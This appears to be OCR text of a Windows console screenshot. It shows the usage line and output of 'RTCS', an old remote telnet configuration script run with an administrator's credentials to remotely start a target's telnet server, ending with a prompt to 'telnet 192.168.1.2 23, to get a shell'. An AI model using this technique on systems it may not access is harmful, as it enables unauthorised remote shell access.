 C:\WINNT\system32\cmd.exe
RTCS v1.08
Remote Telnet Configure Script, by zzzevazzz
Welcome to visite www.isgrey.com
Usage:
cscript C:\Documents and Settings\Administrator\桌面\RTCS.vbe targetIP username
password NTLMAuthor telnetport
It will auto change state of target telnet server.
*******************************************************************************
Conneting 192.168.1.2....
OK!
Setting NTLM=1....
OK!
Setting port=23....
OK!
Querying state of telnet server....
Changeing state....
OK!
Target telnet server has been START Successfully!
Now, you can try: telnet 192.168.1.2 23, to get a shell.
C:\Documents and Settings\Administrator\桌面>